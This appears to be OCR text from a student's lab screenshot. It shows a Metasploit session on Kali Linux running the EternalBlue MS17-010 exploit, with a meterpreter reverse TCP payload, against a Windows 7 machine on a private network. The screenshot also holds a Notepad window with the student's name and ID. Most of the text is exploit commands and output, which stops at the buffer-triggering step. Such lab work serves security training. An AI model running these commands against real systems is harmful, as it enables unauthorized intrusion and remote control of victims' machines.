 1 2 3 4 2
kali@B22DCAT287-NgoQuangThang-Kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/smb/smb_ms17_010) > use windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.80.130
rhosts ⇒ 192.168.80.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.80.137
lhost ⇒ 192.168.80.137
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.80.137:4444
[*] 192.168.80.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.80.130:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.80.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.80.130:445 - The target is vulnerable.
[*] 192.168.80.130:445 - Connecting to target for exploitation.
[+] 192.168.80.130:445 - Connection established for exploitation.
[+] 192.168.80.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.80.130:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.80.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.80.130:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.80.130:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.80.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.80.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.80.130:445 - Starting non-paged pool grooming
[+] 192.168.80.130:445 - Sending SMBv2 buffers
[+] 192.168.80.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.80.130:445 - Sending final SMBv2 buffers.
[*] 192.168.80.130:445 - Sending last fragment of exploit packet!
[*] 192.168.80.130:445 - Receiving response from exploit packet
[+] 192.168.80.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.80.130:445 - Sending egg to corrupted connection.
[*] 192.168.80.130:445 - Triggering free of corrupted buffer.
Họ
File Edit View
Họ tên: Ngô Quang Thắng
MSV: B22DCAT287
Ln 1, Col 6 39 characters 100% Wind